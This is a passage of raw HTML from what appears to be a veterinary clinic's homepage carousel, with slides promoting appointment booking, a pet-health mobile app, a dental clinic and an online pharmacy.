media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 fzmOtl variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 fzmOtl variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2nTGLxmD712YrszyfyuEiX"><span>Where family pets and compassionate care meet. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog licking a toothbrush" title="dog licking a toothbrush" src="https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7yB9UNEai60GwMEutM1JDa/42cb4f4a82d0eb8cd47e2ba1972678d4/AdobeStock_278655823.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><span>Visit Our Dental Clinic!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6T5ksb2t17gIFLMMzlgM3O"><p>At Acoaxet Veterinary Clinic, we provide full service, professional veterinary dental care</p><p>and oral surgery for dogs and cats in our dental clinic.</p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Our Dental Clinic" role="link" href="/services#our-dental-clinic" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_self" data-entry-id="1noSknQcyeBefHNLSoD7HM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Dental Clinic!" data-analytics-variation="Variation-A">Our Dental Clinic</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7yJmIaUMC5ARZ7czrrXysr/e1f215205367da685bfb861bf5e24bd2/Woman-Dog-Online-Pharmacy-Variation-A__1___MOBILE_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding and kissing a small dog while in a store" title="Girl holding and kissing a small dog while in a store" src="https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/70Zas2fY6nrPVw9GIeBeVg/890b880d7bc5b2f47c01c9607b9ef5e4/Woman-Dog-Online-Pharmacy-Variation-A__1_.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 bdOILS nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><span>Visit Our Pharmacy</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="w3JfLqiXhikaF7R0NcjT3"><p>Shop for medication and food for your pet without leaving your home. </p></div><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-text-card__cta para-cta-wrapper"><a title="Online Pharmacy" role="link" href="https://shop.acoaxetvet.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dyoyfK" target="_blank" rel="noopener" data-entry-id="6k8xkO2JqjSiJy7yaxtJfP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy" data-analytics-variation="Variation-A">Online Pharmacy</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source 